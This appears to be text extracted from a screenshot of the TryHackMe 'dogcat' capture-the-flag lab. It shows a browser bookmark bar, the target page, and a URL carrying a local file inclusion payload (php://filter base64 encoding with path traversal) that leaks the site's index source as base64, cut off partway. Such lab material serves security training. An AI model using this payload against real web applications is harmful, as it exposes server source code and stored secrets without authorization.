 10.10.155.171/?view=php://filter/convert.base64-encode/resource=./cat/../index
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you
go!PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3MiIGhyZWY9Ii9zdHlsZS5jc3MiPgo8L2hlYWQ+Cgo8Ym9keT4KI